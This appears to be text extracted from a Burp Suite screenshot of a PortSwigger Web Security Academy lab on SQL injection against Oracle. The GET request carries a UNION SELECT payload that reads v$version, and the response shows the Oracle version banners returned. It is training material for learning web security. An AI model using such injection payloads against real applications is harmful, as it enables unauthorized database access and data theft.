 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/1.1
2 Host: 0a23002b04e1118cc090972800f30046.web-security-academy.net
3 Cookie: session=ylHMtRGboyvgfPeBLubzhQLAhqkUx4OG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a23002b04e1118cc090972800f30046.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the
database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production